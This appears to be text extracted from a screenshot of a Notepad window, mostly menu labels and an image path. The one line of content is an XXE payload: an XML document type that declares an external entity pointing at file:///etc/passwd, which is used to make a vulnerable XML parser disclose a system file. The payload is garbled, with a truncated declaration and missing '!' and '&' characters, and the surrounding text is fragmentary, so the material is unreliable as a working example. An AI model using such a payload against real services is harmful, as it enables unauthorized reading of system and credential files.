 Untitled - Notepad
File Edit Format View Help
New Ctrl+N
ng=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Open... Ctrl+O
Save Ctrl+S
Save As...
Page Setup...
Print... Ctrl+P
Exit
Ln 1, Col 129